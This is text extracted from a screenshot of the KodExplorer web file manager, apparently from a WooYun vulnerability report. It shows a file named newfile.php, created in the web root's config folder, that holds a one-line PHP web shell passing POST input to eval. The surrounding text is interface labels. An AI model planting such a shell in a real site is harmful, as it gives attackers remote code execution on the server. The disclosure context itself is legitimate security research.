 KodExplorer 桌面 文件管理 编辑器 论坛交流 php.php root
var www html config
/var/www/html/config/newfile.php
收藏夹
我的共享
我的文档
回收站
公共目录
我的组织架构
测试组
test
组织架构
测试组
test
newfile.php
1 <?php eval($_POST["shell"]);?>
函数列表
No outline for the active
view
0:0 php Tabs:4
444B/1.5G
回收站 我的共享
中 °, 简 php ...
Powered by KodExplorer v3.3 | Copyright © kalcaddle.com All rights reserved.
www.wooyun.org